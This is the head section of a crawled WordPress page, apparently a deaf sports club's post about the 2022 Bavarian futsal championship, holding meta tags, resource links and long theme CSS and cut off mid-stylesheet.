

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsc-nbg.de/2021/11/15/bayerische-futsal-meisterschaft-2022/
body_size: 17411
content:
<!DOCTYPE html>
<html lang="de">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Bayerische Futsal-Meisterschaft 2022 &#8211; Gehörlosen-Sport-Club Nürnberg 1911 e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gehörlosen-Sport-Club Nürnberg 1911 e.V. &raquo; Feed" href="https://www.gsc-nbg.de/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsc-nbg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsc-nbg.de%2F2021%2F11%2F15%2Fbayerische-futsal-meisterschaft-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsc-nbg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsc-nbg.de%2F2021%2F11%2F15%2Fbayerische-futsal-meisterschaft-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #8300a8;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #6219aa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.5&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/style.min.css?ver=3.3.3&media=1667315014' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#8300a8}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#8300a8}.svg-text-color{fill:#8300a8}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#8300a8}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#8300a8}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#8300a8}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12);box-shadow:0 2px 2px 0 rgba(131,0,168,0.14),0 3px 1px -2px rgba(131,0,168,0.2),0 1px 5px 0 rgba(131,0,168,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#8300a8}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form 